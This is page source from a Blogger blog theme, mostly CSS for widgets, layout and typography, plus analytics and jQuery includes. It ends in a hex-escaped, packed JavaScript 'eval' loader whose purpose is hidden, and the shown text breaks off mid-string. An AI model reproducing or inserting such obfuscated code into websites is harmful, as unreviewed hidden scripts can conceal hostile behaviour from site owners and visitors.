.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #4d4d4d;
color: #BABABA;
font-family: Montserrat;
font-weight: 100;
font-style: normal;
letter-spacing: 1px;
padding: 5px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
/* ######## Custom Widget Css ######################### */
.PopularPosts  .item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {
margin: 0 auto 15px!important;
width: 80%;
height: 100px;
float: none;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 80%;
height: 100px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Roboto;
font-weight: 600;
font-style: normal;
letter-spacing:1px;
}
.PopularPosts ul li a:hover {
color: #efa48d
}
.PopularPosts .item-thumbnail-only .item-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.sidebar .list-label-widget-content li {
border-bottom: 1px solid #f0f0f0;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0288d1
}
.list-label-widget-content li a {
color: #000;
font-size: 12px;
padding-left: 20px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
}
.lowerbar .list-label-widget-content li a {
color: #fff;
}
.list-label-widget-content li span:last-child {
color: #0288d1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 8px auto 0;
width: 100%;
}
.navi-menu {
background: #0288d1;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}
.post h3{
margin-top:10px;
max-width:95%;
padding:6px 2px;
color: #000000;
padding-left:10px;
margin-bottom:10px;
font-size:25px;
font-family:'Lora',sans-serif;
background-color:#e8edfa;
text-decoration:none;
border-left:10px solid #05A8FC;
box-shadow:1px 1px 2px gainsboro;
transition: border-left .777s;
-webkit-transition: border-left .777s;
-moz-transition: border-left .777s;
-o-transition: border-left .777s;
-ms-transition: border-left .777s;
}
.post h3:hover {
border-left:10px solid #FC2B2C;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
background: #f0f0f0 repeat scroll top left;
width: 800px;
}
body#layout #outer-wrapper {
padding: 0;
width: auto
}
body#layout .section h4 {
color: #333!important
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lowerbar-wrapper {
width: 33.333%;
float: left;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-7MS5FP935L'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-7MS5FP935L');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 10;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _FDu3Hz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x79\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x7a\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x79\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c